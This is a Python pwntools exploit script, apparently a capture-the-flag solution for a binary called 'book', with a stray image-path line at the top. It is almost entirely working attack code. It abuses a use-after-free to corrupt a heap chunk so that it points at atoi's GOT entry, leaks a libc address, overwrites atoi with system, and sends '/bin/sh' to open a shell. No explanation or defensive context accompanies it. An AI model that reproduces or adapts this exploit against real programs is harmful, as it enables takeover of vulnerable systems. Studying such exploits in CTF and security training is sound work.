 elf = ELF('./book')
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
atoi_got = elf.got['atoi']
def add(author, length, feedback):
    p.recvuntil('!!\n')
    p.sendline(str(2))
    p.recvuntil('author:\n')
    p.sendline(author)
    p.recvuntil('it?\n')
    p.sendline(str(length))
    p.sendline(feedback)
def delete(index):
    p.recvuntil('!!\n')
    p.sendline(str(3))
    p.recvuntil('book?\n')
    p.sendline(str(index))
def feedback(index, feedback):
    p.recvuntil('!!\n')
    p.sendline(str(4))
    p.recvuntil('feedback?')
    p.sendline(str(index))
    p.sendline(feedback)
def pwn():
# use UAF to exploit house_of_spirit   UAF
    add(str(0), 0x30, 'a')
    delete(0)
    add(str(1), 0x20, 'b')
    delete(0)
    add(str(2), 0x10, 'c')
    delete(0)
    add(str(3), 0x20, 'd')  # index 0
    payload = 'a' * 0x20 + p64(0) + p64(0x21) + p64(0x601d58 - 0x10)
    feedback(0, payload)
    add(str(4), 0x10, 'e')  # index 2
    add(str(5), 0x10, 'f' * 0x8 + p64(atoi_got)) # index 1
# leak atoi_addr
    p.recvuntil('!!\n')
    p.sendline('4')
    p.recvuntil('is ')
    atoi_addr = u64(p.recv(6) + '\x00\x00')
    p.recvline()
# edit atoi to system
    libc.address = atoi_addr - libc.symbols['atoi']
    system_addr = libc.symbols['system']
    print 'system_addr => ', hex(system_addr)
    p.sendline('0')
    p.sendline(p64(system_addr))
# getshell
    p.recvuntil('!!\n')
    p.send('/bin/sh\x00')
    p.interactive()
if __name__ == '__main__':
    pwn()